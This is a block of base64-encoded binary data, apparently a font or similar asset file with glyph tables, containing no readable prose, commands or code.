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[base64]/s5igkkOA5sb/WIbpwGZ1v4PcIXiJWz+8wHNZrRlAlyXlwHe+8YEOvvGpJHEZAIDa8OGpKVRf0wDAwFDgl8Dl5mZ/cQCO/1tApT9s0cCk/4L/bsCRQAD/[base64]//J/kgDmAYzABgAQQBKACZAEQ0ZDEFBAC1DSUZEQoBIGAAGAD8y3hrNMjIyOS8SOS8zMzMwMVMFHgMHDgMjJzcXPgI3Ni4CIyUTFx4DBw4DIycGBgcGFhYXBy4CNz4CMzMyPgI3Ni4CJyMTFzc3FQEjAzXRARdEinNCBARjk59CmRV+OoRjCQYkQEsh/s9MgT+VhFEEBFeJoE4xPGoKBiI/JFI7YzoDBGmhVikrXVI5BwgsTlkmledzsaD+4m/OBDoBAiJHcVFTbT4ZAXMBARhIRyw4Hw0B/qEBARU4aFNaf08kAQI0Qy5CMRN4Hlp2RmN0MRIoRDI0PiALAQRfqagDDv7vAREOAAADAGf/6QT+BccAFwAoADkAH0ASDClqMiBqMjIMABhqAANyDAlyACsrKxI5LysrMDFBHgQHBw4DJy4ENzc+AxcmDgIHBgYHITY2NzYuAgEWPgI3NjY3IQYUBwYeAgMldKpwPQ4NDRNoqOqWdKlxPQ8NDBRoquqMaaF0SREBAwEC+QEBAQgNO3r+yWmgcUkSAQIB/QcBAQYRPXkFxAJTi7PHZFuH/cp0AwJTjLPHY1yF/cp1pgNTj7JbBwwHBwwHU6qQXPtxBE+LrlsFCwUFCwZQpY1ZAAMAQ//oBBYEUgAVACAAKwAfQBILIWonG2onJwsAFmoAB3ILC3IAKysrEjkvKyswMUEeAwcHDgMnLgM3Nz4DFyYOAgchNi4CAxY+AjchBh4CAn1yoWElCwIOWI/[base64]/k9+D2URcrUBOQIjPHFJAQ4OkgQGARwsF/yzBDr8+f7NBDoABABn/3ME/gY1AAMABwAfADcAJEAQAgInJwMaA3IHBzMzBg4JcgArzTMRM3wvKxjNMxEzfS8wMUEDIxMDAyMTAQcOAycuBDc3PgMXHgQHNzY2LgInJg4CBwcGFB4CFxY+AgOrRLRDMkW1RQLiDRNnqOuWdKlxPQ8NDBRoquqVdKpwPA/VDQkBG0FxV3CndUYODggcQnBWcqhzRAY1/n4BgvrJ/nUBiwIIW4f+yXQDA1KMs8ZkXIX9ynUDAlOLs8fAX0STinBFAwNen8BgX0OSi3JFAwRdn8EABABD/4kEFgS2AAMABwAdADMAJEAQBwckJAYZC3ICAi8vAw4HcgArzTMRM30vKxjNMxEzfC8wMUEDIxMTAyMTATc+AxceAwcHDgMnLgM3BwYeAhcWPgI3NzYuAicmDgIC+EC2QBBAtkD+sgIOV4/BeHGhYiULAg5Yj8F2caFiJsMDBwowYU5TgFo3CwIICzBhTlSAWjYEtv6QAXD8Qv6RAW8BERhty59aAwNenMFmGG3JnFkDA12ZwH0XP4d1SgIDRXeQRxc/iHdMAwJGeJIAAAQAdP/[base64]/lRbm3M+AwJNf6FXAjqFzHSfoARNfqBX/cZdpn9HAwJDc5ZWAaz+UzRdSSsCAjRZajQCPDBjVTkAAAQAUv/[base64]/7dJFhQNgIDIj5TL+vqUotnNwMCR3SSTgEiebhpmJkER3OPTv7eU5h0QQMCPGeGTerrLE8/JQECME5dLAElJ1ZMMwADAG7/5QbaBwQABwAgADgAK0AVNCcJcgUCAQEHBy0hCAgVAnIcDwlyACsyKzIRMzMzfC8zGC8zMysyMDFBITchByEHIwczAw4DJy4DNxMzAwYeAhcWNjY3ATMDDgInLgM3EzMDBh4CFxY2NjcD1f7QEwMUEv6/FqQdmbQMR3GbYVuGViIKtL20BQgiQzVQd0kMAy+9tBF5xoJagE4dCbSYswYMKEk3Tm9DCgaYbGx9a/veW5t0PgICQ3SXVgQi+90tWkwwAgNFeUoEI/vffcFsAwJGdZZTBCL73TBcSi0CA0l5RgADAE//[base64]/Atn9KXGsXwMCPmiGSgLY/[base64]/AIEAAACAEz+ggPeBFEAHwAjABlADBURDAdyIAAAIgELcgArzTMRMyvMMzAxZQcuAzc3PgMXHgIHJzYmJicmDgIHBwYeAhcDIxMB1w1smFogCgQNVIq6cnClWAaqBCtbQ095VjQJBgcHKlqzWrVahZoGX5m7YStpxJtZAwNosG4BP2xDAwNGdYxDKj6DcUoH/f8CAQABAEAAAAS4BT4AEwAIsQ8FAC8vMDFBARcHJwMjASc3FwEnNxcTMwEXBwM8/vH8U/zqsAEl+1L+AQ39VPzyrP7V/1YDLP6MrHOp/r4BlatyqgF1q3SqAUz+YqtyAAH85wSm/9AF/AAHABW3BgYEBAECAgEALzMvETMRM3wvMDFDIQcnNyE3F1b99heiKgIMEqEFJH4B6WwBAAH9CgUW/+sGFAAVABK2ARQUDwaACwAvGswyMxEzMDFBFz4DFxYWBwcnNzYmJyYOAgcj/RYlQHZydT5kcQYDegIDKTI7dHR3PjAFlwEBJzElAQFwZScBFC84AQIkMicBAAH+FgUW/uQGWAAFAAqyAIACAC8azTAxQSc3MwcX/peBFLAcJgUWz3OXcgAAAf47BRj/UAZYAAUACrIBgAQALxrNMDFDByc3NzPItkdOFrEF07tJdYIACPo3/[base64]/tttCXFaV2lrAh4wMDT9lG8Jc1pXaWsCHjAwNP6ncAlzWlhpbAMeMTA0/vJtCXFaV2lrAh4xLzQ8bglxWldqbAIeMS80BPQBWGYBAWdXASo8ATv+wQFYZgEBZ1cBKjwBPP3gAVdmAQFmVwEqPDv90AFXZgEBZlcBKjw7/rsBWGYBAWdXASo8ATsE8AFYZgEBZ1cBKjwBO/3fAVdmAQFmVwEqPDv90AFXZgEBZlcBKjw7AAj6Tv5jAVMFxgAEAAkADgATABgAHQAiACcAAEU3FwMjAQcnEzMBNzcFByUHByU3ASc3JRcBFwcFJwEHJwM3ATcXEwf9P4UNrGQBo4QNq2UBHw8LATcR+l0QCv7JEQVmWQMBTT363FgD/rU+AgZpEV1DAt5oE11FPQMS/q8GBAIQAVH8JowKf1yVjAp/WwEIYhGZTfwwYhKZTgQDXwIBTz37V2AC/rE+//8ARP6ZBW8HGgQmANwAAAAnAKEBXwFCAQcAEARR/7wAFUAOAiMEAACYVgEPAQEBXlYAKzQrNAD//wAw/pkERgXDBCYA8AAAACcAoQCZ/+sBBwAQA1v/vAAVQA4CIwQBAJhWAQ8BAQF9VgArNCs0AAACAC///gO/BnIAFwAbABpADBoLGwJyABcXDQ0KEgA/MxEzLzMrzjMwMUEFHgIHDgInIQEzAQU+Ajc2JiYnJQEHITcBNAEvap9TCAl8w3X+NQEetf78AQBFb0YICB9MPf65AgAb/VcbAuoBBFiebnmuXAIGcvomAQE4ZkU6XzsDAQNdmJgAAAIAOwAABO4FsAADABsAI0ARAQIFAAMGBgUFEhATAnISCHIAKysyETkvMxEzMxEzMzAxQQEHAQMlNwUyNjY3NiYmJyUDIxMFHgIHDgIDiAEmdP7cYv56HAFvXp1nDAs3dlT+p+G8/QH9g8psDA2c9QPV/mJeAZz+xQGdAUCBYlV7RAMB+u4FsAEDZ8GImshgAAT/1/5gBAAEUgADAAgAHgA0ACVAFAADMAECMCUaDwtyBwZyGgdyBg5yACsrKysRMzIyMhEzMzAxQQEHAQMDIwEzAQcOAycuAzc3PgMXHgMHNzYuAicmDgIHAwYeAhcWPgIClwEGc/75uN62AQSmAnUCDUV2q3Nmj1kkBg4RUX6tbm+LSRLBAgcHK1tOPm9aQA8rASRDWTZTe1UxAYb+gF4BfwI4+wEF2v3yFWLHpGIDAlWNr1xvYruWVgQDZaG9cBY8hnVMAgItUWk6/vs2X0orAgJHeZEAAAIANQAABNQHAAADAAkAFUAKAgYGAwkCcggIcgArK84zETMwMUEDIxMTByEDIxME1FW2VXkc/VfhvPwHAP4YAej+sJ767gWwAAIAJQAAA7YFdwADAAkAFUAKAgYGAwkGcggKcgArK84zETMwMUEDIxMTByEDIxMDtlK2Unsb/huhtbwFd/4qAdb+w5n8XwQ6AAIARP7dBKUFsAAFAB0AGUAMBgcHExICBQJyBAhyACsrMi8zOS8zMDFBByEDIxMTNxceAwcOAwc3PgM3Ni4CJwSlHP1Y4bz9EhzEgMN/NQ0NUIjBfg9YflMuCQoZTIFdBbCe+u4FsPzwoQECVJbPfnjJlVMBkgJEc5FPWJNsPgIAAgAl/uEDewQ6ABQAGgAbQA0AAQELFxoGchkKcgwLAC8zKysyETkvMzAxUzcXHgIHDgMHJz4CNzYmJicBByEDIxOdHPWGzGgPCU15mVUhUH5PCgo0dlkB0hv+G6G1vAHkogEDd9CKWZp5UhKVFlR+VVeHTwMCV5n8XwQ6////q/6ZB3UFsAQmANoAAAEHAmsGMAAAAAu2BRsMAACaVgArNAD///+n/pkGDgQ6BCYA7gAAAQcCawT1AAAAC7YFGwwAAJpWACs0AP//AET+lgVqBbAEJgJGAAAABwJrBAP//f//[base64]/ZSifH39jwAEALwAAAbNBbAAAwAHAA0AEQAjQBEQDw8LCgoDDgYIcg0HAgMCcgArMjIyKzISOS8zMxEzMDFBByE3IQMjEyEBITUzAQMBNwEC3Rv9+hsCiPy8/QQp/Q/+ru8CXML+XX8B/AWwmJj6UAWw/N+gAoH6UAKyn/yvAAAEAHYAAAWMBDoAAwAHAA0AEQAjQBEQDw8LCgoDDgYKcg0HAgMGcgArMjIyKzISOS8zMxEzMDFBByE3IQMjEyEBITczAQMBNwECfhv+ExsCRLy2vANt/aP+/gHEAbCT/s2CAYYEOpiY+8YEOv2UogHK+8YB8379j///ADv+mQV3BbAEJgAsAAABBwJrBGUAAAALtgMPCgAAmlYAKzQA//8AMP6ZBDcEOgQmAPQAAAEHAmsDZgAAAAu2Aw8KAACaVgArNAAABAA7AAAH4AWwAAMABwALAA8AH0APBwYGCgIDAwwLAnINCghyACsyKzIyETMROS8zMDFBByEnAwchNxMDIxMhAyMTB+Ab/ZBZlRz9AxyL/b39BD/9vPwFsJiY/Y6dnQJy+lAFsPpQBbAAAAQAJQAABZUEOgADAAcACwAPAB9ADwcGBgoCAwMMCwZyDQoKcgArMisyMhEzETkvMzAxQQchNwMHITcTAyMTIQMjEwWVG/47G4Ub/dMaeby1vANLvLW8BDqZmf4rlpYB1fvGBDr7xgQ6AAACAEL+3QdiBbAABwAfABlADAgJCRQEBwJyBghyAgAvKysyLzkvMzAxQQMjEyEDIxMBNxceAwcOAwc3PgM3Ni4CJwVu/bvh/Unhvf0DSx3EgMN+Ng4MUIjBfg5YflMvCQoaS4FeBbD6UAUS+u4FsPzwoQECVJbPfnjJlVMBkgJEc5FPWJNsPgIABAAl/[base64]//jBa0FxwBDAB1ADjkMDCMiA3IAAQEuFwlyACsyMhEzKzIyETMwMWUHJiQmAjc3PgMXHgMHBwYCBgQnLgM3Nz4DNwcOAwcHBh4CFxY+Ajc3NjYmJicmDgIHBwYeAgUjDp7+8cNbFyMORnWmbmuHRxMLJheHz/72mo7LeywRGhFSh8B/ElZ5UC4LGgwQRYVqdseZZBInBQQXQ0JGYkAkCCQTPI7QhqMFZ7sBCajjXMOlZAQDa6a+VvOT/v/BagMDecj1f6xw3bhwA6QCXY+fRa9WuJ5lAwRTlsVv+Sx/fVYDA056hjXphs+PTAABAFz/5wRaBFQAQwAdQA45DAwjIgdyAAEBLhcLcgArMjIvMysyMhEzMDFlBy4DNzc+AxceAwcHDgMnLgM3Nz4DNwcOAwcHBh4CFxY+Ajc3NjYmJicmDgIHBwYeAgQnCn/dok8QDQozV4FXVWk2DQcOEGOdznt1oFwfCwcLPWeUYhI5TzMdBwcHBixfUVeNaEELDgMFCycrLj0kEwQNDTJun5KfBFKX1YhnSZmBTQMDWYqZQ2ly0aFbBANrrM1lO1ioiFMDnQNBY2wuOj6ShVcEA0V4lk5tGV5jRgIDOlpdIG1mnGs4////1P6ZBSsFsAQmADwAAAEHAmsDugAAAAu2AQ8GAACaVgArNAD////F/pkD9QQ6BCYAXAAAAQcCawLPAAAAC7YBDwYAAJpWACs0AAADAKz+oQZjBbAAAwAJABEAHUAOCQ0NCAoIcgUQDAIDAnIAKzIyMi8rMjIRMzAxQQchNwEDIxMjNwUTMwMhEzMDBGQb/GMbBVBrqT2LHfxk/L7iArjhvP0FsJiY+vL9/wFfoqIFsPrtBRP6UAADAFf+vwTIBDsAAwALABEAH0APAgMDDQoFBnIIBwcQBApyACsyMhEzKzIvOS8zMDFBByE3ExMzAyETMwM3AyMTIzcDIhv9UBtNvLaiAeKitbyYZKM4iRsEO5iY+8UEOvxeA6L7xpj+JwFBmP//AMv+mQU6BbAEJgDhAAABBwJrBCUAAAALtgIdGQAAmlYAKzQA//8Aef6ZA/UEPAQmAPkAAAEHAmsDJQAAAAu2AhsCAACaVgArNAAAAwDKAAAFOgWwAAMAGQAdACNAEQMDCgoVAgIVFQQcCHIbBAJyACsyKxE5LzMvETMRMy8wMUEDIxMBMwMGFhYXFj4CNwcOAycuAjcBMwMjA0l6knr+cLxKCyVrYDhubWw1DjVqbG03jsRZEQOivf29A/v9QwK9AbX+OF1/RAIBChIaDp8RGhEIAQJnx5IBx/pQAAADAJQAAAQQBDwAAwAHABsAI0AQAAAYGA0BAQ0NBQpyEgQGcgArMisyLzN9LxEzETMYLzAxQQMjEwEDIxMTBw4CJy4CNxMzAwYWFhcWNjYClmOSYwIMvLW8HA07eX0/e6JJDTO0MggYUE1AfXsDG/3KAjYBH/vGBDr+D5oXIA8BAme1eAE8/sNFcEQCAhIhAAACABwAAASLBbAAFQAZABlADAEXBhERFxgCchcIcgArKxE5LzMRMzAxYSMTNiYmJyYOAgc3PgMXHgIHASMTMwQvvEsLJGtgOG9tbTUPNGprbTeOxFkQ/F69/b0ByVyAQwIBCRMZD58RGREIAQJmx5L+OQWwAAIAiP/pBcUFxgAJADYAJUASBR0BAR0dBhwcCiQVA3IvCglyACsyKzIROS8zMxEzLxEzMDFTFwYWFhcHLgIBLgM3Nz4DFx4DBwchNyE3Ni4CJyYOAgcHBh4CFxY2NxcOAo+UByVbSwxzmUcC5YjLgjMRJxJloNWDi7VgGRAR/FEZAu0GDQg1cV5fkmlBDigMFUuIZl2tUyI0hY0EOgFKaToFjARhqfwhAWKr4oH5duGzaAMDdcDpeHGLIk2bglICA1GKplL6WqWCTQICLiaQKCsQAAIABP/[base64]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[base64]/+0AwYEIDBEh6kURkyGNkx2NtyZ1bAgFgpAAAAgCt/+kFpwWwACAARgAhQBAoJycCAQEOMkMJcjoNDgJyACsyLysyETkvMzMRMzAxQSM3FzI2Njc2LgInJTcFHgMHDgQHDgIHBgYTJzc2JiYnNx4DBwcGFhYXFj4CNzY2JzMWFgcOAycuAgHGyhyCW5xmDAcdQF46/pgcAVBfoXU6CAcyT2NtNwQHBwUONaMBCAclXEsaWI1fLAkHAxM1Lk1uSCsJEAUQsAwGDg5MfrJ1ZoI7AnmeATJ0Yz5aOx0CAZ4BAjFjlmZPZ0QwLx8DCgoDCAn+twJDSXFDBWwBL1qIXEYpSzICBE18jTxjyWNkx2Nnx6JeAQJRkgAAAgBo/[base64]/LAwNAnIhICABAQIALzMRMxEzKzIvMy8zMDFBIzcXMjY2NzYmJiclNxceAgcOBAcOAgcOAgc3HgIHBwYGFhcHIyYmNjc3NiYmAQcGBgcnPgI3NwGR4RuTXKBqDAo3clD+6Rv/[base64]/vMbwzt3VAoINF02/t8cAQhJiWs7BQVAXmovCQUIBhscLChallIKDQQBERQCsxUQAQQNBipSAbYYEXVWaCM6KQobAbgBlgEBHUpFPkkgAQGWAQIjSnZTT1ApJCMHHAcFBgRqATd5ZWIcNTAWFBc6Ph5hPEgj8JRtvENMK1liNpgAAAP/4P/mBzcFsAARABUAMgAdQA4mJh4vCXIXFAAVAnILCAAvMysyMjIrMjIvMDFBMwMOBCMjNzc+BDcBByE3ARMzAwYeAhcWPgI3NjYnMxYWBw4DJy4CAhO7mxMvR3CpejcRJVZ1Si0cDQNBHP2THAGLvL28BAccNCtReFExCxAFEbEMBQ0PVIi8eHCMOgWw/TdgzsKbXJ0CBViJoKBCAqmenvurBFX7qiNIPicCBEh4j0NjyWNjyGNsy59bAwNfpAAAA//a/[base64]/5wc4BbAAAwAHACMAIEARFhYOHwlyCAJyAAMDBggEAnIAKz85LzMrKzIyLzAxQSEHIQMzAyMBMwMGFhYXFj4CNzY2JzMWFgcOAycuAjcBZQLjHP0dELz9vARhu7oEEDk4UXhSMQsQBBGwDAcOEFOIvHhuijoIAx+eAy/6UAWw+6guX0EDA0h5jkNjyWNjyGNtyZ9bAgJhpWoAAAMAI//oBhQEOgADAAcAJQAiQBIZGRAhC3IJBnIDAgIFBwZyBQoAPysSOS8zKysyMi8wMUEHITcTAyMTARMzAwYeAhcWPgI3NjYnNxYWBw4DJy4DA0cb/dUaery2vAIje7Z7BAcbNitHZUInCQ8BEKgNCg0NR3ambVJ2SR0CZJaWAdb7xgQ6/R8C4f0eJEk/JwIDQ29/OF6+XQFevV5guJRWAQE4Y4YAAAEAZf/oBIIFyAArABVAChILA3IlJR0ACXIAKzIyLysyMDFFLgM3Ez4DFzIWFwcmJicmDgIHAwYeAhcWNjY3NjYnMxYWBw4CAkiAvXguDykUbarfh1urTkVAjElhnnVLDyoLE0N6XFyQXA8PAQuzBwcMEpbmFQNnrtx2AQZ+4axiAigvjCQiAQFMhKVZ/vdOoIhVAgJLhllYtFhZsliMzm4AAAEATf/[base64]/hnRJAAACAJv/5gUfBbAAAwAgABdACxQUDB0JcgUCAwJyACsyMisyMi8wMUEHITcBEzMDBh4CFxY+Ajc2NiczFhYHDgMnLgIFFhz7oRwBEby8vAMGGzUqUndSMQsQBBCwDQYPD1OHvHluijsFsJ6e+6sEVfuqI0k+JwIDSHmOQ2PJY2THY23Kn1sDAmGlAAACAH3/6ASABDoAAwAgABdACxMTCxwLcgUCAwZyACsyMisyMi8wMUEHITcTEzMDBhYWFxY+Ajc2JicXFhYHDgMnLgMECBr8jxrhfLR7BRE8OUBgRSkJDQYSpw4RCg1Jd6JlUndJHgQ6lpb9HwLh/R4wYEIDAjNZbTdQok8BT6BQXqZ/RwEBOGOFAAACAGj/6QUfBccAIAA/[base64]////L/kcFZgWwBCYA3QAAAAcCbgQkAAD////I/kcESgQ6BCYA8gAAAAcCbgM6AAAAAgDzBHMDTAXXAAUADwAStgUFDQcCAgcALzMvEM0yLzAxQTcTMwcBJTczBwYWFwcmJgHqAaO+Af71/rwMpA4KEiRGSEkEgxMBQRb+w/5VUD5tNDUtjP//ABoCHwIQArcEBgARAAD//wAaAh8CEAK3BAYAEQAAAAEApgKLBJQDIwADAAixAwIALzMwMUEHITcElCD8MiEDI5iYAAEAmAKLBdYDIwADAAixAwIALzMwMUEHITcF1iv67SwDI5iYAAL/Xv5qAx4AAAADAAcADrQCA4AGBwAvMxrOMjAxRQchNyUHITcC8hv8hxsDpRv8hxv+mJj+mJgAAQCwBDECBQYVAAoACLEFAAAvzTAxUzc+AjcXBgYHB7ASCz1bOWczSw8WBDF4SYRyLUxAi1F8AAABAIkEFQHhBgAACgAIsQUAAC/NMDFBBw4CByc2Njc3AeEUCz1bOGk0Sw8XBgB/SYRyLUxAi1GDAAH/l/7kAOsAtgAKAAixBQAAL80wMXcHDgIHJzY2NzfrEAs9WjlpNEoPE7ZmSYRyLUtAjFFqAAEA0gQXAbkGAAAKAAixBgAAL80wMVMzBwYWFwcuAjfvtBcMFCVoLTsXCAYAhE2ORUUvdoNB//8AuAQxAz4GFQQmAYQIAAAHAYQBOQAA//8AlQQVAxYGAAQmAYUMAAAHAYUBNQAAAAL/lP7SAhUA9gAKABUADLMQBQsAAC8yzTIwMXcHDgIHJzY2NzchBw4CByc2Njc39hsMPl07ZTVLEB4B0xsMPl07ZDRLEB72pkyKeDBLRZRWqqZMingwS0WUVqoAAgB3AAAEUQWwAAMABwAVQAoGBwcCAwJyAhJyACsrETkvMzAxQQMjEwEHITcDA+S15AIDGfw/GAWw+lAFsP6KmZkAA//2/mAEYAWwAAMABwALAB1ADgsKBgcHAQMKEnIDAnIBAC8rKxESOS8zETMwMUEBIwEBByE3AQchNwMR/tu1ASUCBBj8PxgDMBj8PxgFsPiwB1D+ipmZ/F6YmAABAKECFQItA8wADQAIsQQLAC/NMDFTNzY2MxYWFQcGBiciJqECBXBbV2MCBXJaVGUC1CpZdQFvVCtYcAFr//8AOP/yAsEA1AQmABIEAAAHABIBrAAA//8AOP/yBFMA1AQmABIEAAAnABIBrAAAAAcAEgM+AAAAAQBSAgABKQLYAAsACLEDCQAvzTAxUzQ2NzYWBwYGBwYmUzsvLz0BATwuLj0CaC8/AQE7Ly89AQE6AAcAlv/oBvcFyAARACMANQBHAFkAawBvAClAE19WVjJoTU1EKSk7Mg0XDg4gBQUAPzMzLzM/[base64]/53/m0BhBAAAgAEAJkB+wO1AAQACQAOtAIICAUAAC8vOS8zMDF3ATcVAQMzEwcnBAFCr/6mAX3kAaqaAZACEP59Axz+fBABAAH/8ABxA8MFIQADAA6zAAMCAQB8LzMYLzMwMUEBJwEDw/yPYgNxBNn7mEgEaP//AI8CjALpBb8GBwHhAHMCm///AGQCmwLnBbAGBwI6AHMCm///AIoCjgMDBbAGBwI7AHMCm///AJACjgLTBbwGBwI8AHMCm/